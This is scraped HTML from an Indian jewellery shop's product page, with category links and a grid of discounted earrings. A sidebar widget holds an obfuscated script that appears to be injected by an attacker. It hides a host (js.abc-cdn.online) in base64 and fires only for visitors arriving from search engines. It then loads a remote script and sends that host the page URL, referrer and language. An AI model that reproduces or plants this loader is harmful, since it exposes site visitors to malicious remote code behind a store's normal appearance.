                    <div id="nasa_product_categories-3" class="widget woocommerce widget_product_categories"><span class="widget-title">Categories</span><ul class="nasa-product-categories-widget nasa-product-taxs-widget nasa-root-tax nasa-root-cat product-categories nasa-accordion"><li class="nasa-tax-item cat-item cat-item-307 cat-item-under-99-store root-item current-cat current-tax-item active"><a href="https://thebohobling.com/product-category/under-99-store/" title="Under 99 Store" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat nasa-active">Under 99 Store</a></li>
<li class="nasa-tax-item cat-item cat-item-196 cat-item-earrings root-item"><a href="https://thebohobling.com/product-category/earrings/" title="Earrings" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Earrings</a></li>
<li class="nasa-tax-item cat-item cat-item-197 cat-item-necklace root-item"><a href="https://thebohobling.com/product-category/necklace/" title="Necklace" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Necklace</a></li>
<li class="nasa-tax-item cat-item cat-item-293 cat-item-bags root-item"><a href="https://thebohobling.com/product-category/bags/" title="Bags" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bags</a></li>
<li class="nasa-tax-item cat-item cat-item-294 cat-item-hair-accessories root-item"><a href="https://thebohobling.com/product-category/hair-accessories/" title="Hair Accessories" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Hair Accessories</a></li>
<li class="nasa-tax-item cat-item cat-item-299 cat-item-mothers-day-sale root-item"><a href="https://thebohobling.com/product-category/mothers-day-sale/" title="Mother&#039;s Day Sale" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Mother's Day Sale</a></li>
<li class="nasa-tax-item cat-item cat-item-301 cat-item-top-selling root-item"><a href="https://thebohobling.com/product-category/top-selling/" title="Top Selling" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Top Selling</a></li>
<li class="nasa-tax-item cat-item cat-item-302 cat-item-gift-box root-item"><a href="https://thebohobling.com/product-category/gift-box/" title="Gift Box" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Gift Box</a></li>
<li class="nasa-tax-item cat-item cat-item-303 cat-item-rakhi-special root-item"><a href="https://thebohobling.com/product-category/rakhi-special/" title="Rakhi Special" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Rakhi Special</a></li>
<li class="nasa-tax-item cat-item cat-item-305 cat-item-end-of-season root-item"><a href="https://thebohobling.com/product-category/end-of-season/" title="End of Season" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">End of Season</a></li>
<li class="nasa-tax-item cat-item cat-item-306 cat-item-bag-charms root-item"><a href="https://thebohobling.com/product-category/bag-charms/" title="Bag Charms" class="nasa-filter-item nasa-filter-by-tax nasa-filter-by-cat">Bag Charms</a></li>
<li class="nasa-current-note"></li></ul></div><div id="nasa_tag_cloud-2" class="widget widget_nasa_tag_cloud"><span class="widget-title">Tags</span><div class="tagcloud nasa-tag-cloud nasa-tag-products-cloud"><ul class="nasa-tag-cloud-ul"><li><a href="https://thebohobling.com/product-tag/sale/" class="tag-cloud-link tag-link-297 tag-link-position-1" style="font-size: 8pt;" aria-label="Sale (3 items)">Sale</a></li></ul></div>
</div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="sq4cu8g5",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-142" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 33dceee62b205ee13238126ae9110860 --></div></div>                </div>
            </div>
        
    </div>
</div>
    <div class="row related-product nasa-slider-wrap related products grid nasa-relative mobile-margin-bottom-20 margin-bottom-30">
                    <div class="large-12 columns">
                <h3 class="nasa-title-relate text-center">
                   Related Products                </h3>
            </div>
                
        <div class="large-12 columns">
            <div class="ns-items-gap nasa-slick-slider nasa-slick-nav products grid nasa-hoz-buttons nasa-nav-radius" data-columns="5" data-columns-small="2" data-columns-tablet="3" data-switch-tablet="767" data-switch-desktop="1024">
                
<div class="product type-product post-4231 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="0ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4231" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4231" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4231" data-product_sku="TBB-E1053A" aria-label="Add to cart: &ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4231" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4231" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" title="Casual Combination Metal Rose Gold-plated Studs">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Rose Gold-plated Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192123__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210613_192756.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs/" title="Casual Combination Metal Rose Gold-plated Studs">
            Casual Combination Metal Rose Gold-plated Studs        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-5353 status-publish instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;43&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=5353" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5353" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="5353" data-product_sku="TBB-E1073B" aria-label="Add to cart: &ldquo;Party Combination Metal Rhodium-Plated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Party Combination Metal Rhodium-Plated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="5353" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="5353" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-3/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-3/" title="Party Combination Metal Rhodium-Plated Drop Earrings">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185305-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Party Combination Metal Rhodium-Plated Drop Earrings" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185305-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185305-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/IMG_20210525_185305.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/12/DSC09754-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/12/DSC09754-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/12/DSC09754-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/12/DSC09754.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/party-combination-metal-rhodium-plated-drop-earrings-3/" title="Party Combination Metal Rhodium-Plated Drop Earrings">
            Party Combination Metal Rhodium-Plated Drop Earrings        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;350.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>199</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;199.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        1 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4985 status-publish last instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="200ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4985" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4985" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4985" data-product_sku="TBB-E1053B" aria-label="Add to cart: &ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo;" rel="nofollow" data-success_message="&ldquo;Casual Combination Metal Rose Gold-plated Studs&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4985" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4985" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" title="Casual Combination Metal Rose Gold-plated Studs">
    <div class="main-img">
        <img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Casual Combination Metal Rose Gold-plated Studs" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210825_185025__01__01.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    <div class="back-img back"><img width="450" height="540" src="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-450x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-450x540.jpg 450w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239-250x300.jpg 250w, https://thebohobling.com/wp-content/uploads/2021/11/IMG_20210802_233239.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" /></div></a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title" href="https://thebohobling.com/product/casual-combination-metal-rose-gold-plated-studs-2/" title="Casual Combination Metal Rose Gold-plated Studs">
            Casual Combination Metal Rose Gold-plated Studs        </a>
                
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>320</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;320.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>129</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;129.</span></span>
    </div>

                    <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        6 in stock                    </p>
                </div>
        
</div>


<div class="product type-product post-4195 status-publish first instock product_cat-under-99-store has-post-thumbnail sale shipping-taxable purchasable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="300ms">

    
    <div class="product-img-wrap">
        <div class="nasa-badges-wrap"><span class="badge sale-label">&#045;60&#037;</span><span class="badge deal-label">Limited</span></div><div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="/product/casual-wear-teal-blue-little-paw-love-studs/?msg=Invalid+payment+gateway+response...&#038;type=error&#038;add-to-cart=4195" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4195" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-grid btn-link nasa-tip" data-product_id="4195" data-product_sku="TBB-E1048" aria-label="Add to cart: &ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Ethnic Combination Metal Gold-Pated Drop Earrings&rdquo; has been added to your cart" title="Add to cart" role="button"><span class="add_to_cart_text">Add to cart</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="nasa-rotate-svg" width="18" height="18" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve" fill="currentColor"><path fill="currentColor" d="M487 0c-153 0-308 0-462 0 15 125 29 252 45 375 27 0 53 0 81 0-5 66 31 110 81 120 74 17 138-42 129-120 28 0 55 0 82 0 15-125 30-249 44-375z m-235 476c-49-3-84-42-78-101 55 0 110 0 165 0 5 62-31 103-87 101z m-164-123c-13-111-26-222-39-332 138 0 276 0 413 0-12 112-26 222-38 334-22 0-43 0-63 0 0-7 0-14 0-21 6-6 10-10 10-21-2-23-43-25-43 3 0 9 8 12 11 20 1 5-1 10 0 20-56 0-111 0-166 0-6-26 10-23 10-41 0-27-43-27-42 1 0 10 7 12 10 20 1 5 0 10 0 20-20 0-41 0-63 0 0-2 0-3 0-3z" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4195" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

